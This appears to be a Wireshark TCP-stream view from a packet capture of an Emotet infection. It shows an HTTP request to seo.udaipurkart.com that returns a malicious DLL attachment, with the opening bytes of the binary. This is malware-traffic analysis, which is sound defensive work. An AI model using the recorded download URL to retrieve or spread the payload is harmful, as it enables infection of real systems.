 Wireshark · Follow TCP Stream (tcp.stream eq 3) · Example-1-2021-01-06-Emotet-infection.pcap
GET /rx-5700-6hnr7/Sgms/ HTTP/1.1
Host: seo.udaipurkart.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 06 Jan 2021 16:41:45 GMT
Server: Apache
X-Powered-By: PHP/7.3.11
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Wed, 06 Jan 2021 16:41:45 GMT
Content-Disposition: attachment; filename="nDUrg8uFD5hl.dll"
Content-Transfer-Encoding: binary
Set-Cookie: 5ff5e84994849=1609951305; expires=Wed, 06-Jan-2021 16:42:45 GMT; Max-Age=60;
path=/
Last-Modified: Wed, 06 Jan 2021 16:41:45 GMT
Keep-Alive: timeout=6, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/octet-stream
4000
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.........:..wT..wT..wT......wT......wT......wT.-....wT.-....wT..wU.SwT.-....wT......wT......w
T......wT..w...wT......wT.Rich.wT.........PE..L......_...........!.........J.......E..........
.............................0.......................................................P..
1 client pkt, 140 server pkts, 1 turn.
Entire conversation (192 kB)
Show and save data as ASCII
Stream 3
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close